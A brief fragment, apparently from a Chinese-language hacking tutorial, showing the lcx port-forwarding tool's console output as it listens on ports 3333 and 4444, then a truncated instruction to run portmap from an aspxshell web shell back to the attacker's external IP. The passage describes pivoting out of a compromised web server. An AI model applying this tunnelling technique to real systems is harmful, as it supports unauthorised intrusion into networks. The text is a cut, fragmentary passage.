 C:\Python27\sqlmap>lcx -listen 3333 4444
======================= HUC Packet Transmit Tool V1.00 =======================
=========== Code by lion & bkbll, Welcome to [url]http://www.cnhonker.com[/url]
==========
[+] Listening port 3333 ......
[+] Listen OK!
[+] Listening port 4444 ......
[+] Listen OK!
[+] Waiting for Client on port:3333 ......
F4CK
Security Team
图 3-1-8
在 aspxshell 里执行 portmap 端口转发 Remote，ip 是你刚才 lcx 监听的外网 ip，意思就是把